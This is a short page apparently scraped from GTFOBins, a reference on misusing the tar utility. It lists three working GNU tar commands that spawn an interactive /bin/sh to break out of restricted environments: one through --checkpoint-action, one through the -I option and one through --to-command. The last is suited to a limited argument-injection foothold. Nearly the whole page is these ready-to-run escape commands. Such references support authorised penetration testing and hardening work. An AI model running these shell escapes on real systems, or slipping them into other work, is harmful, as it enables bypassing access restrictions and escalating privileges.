 https://gtfobins.github.io/gtfobins/tar/
.. / tar Star 2,991
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*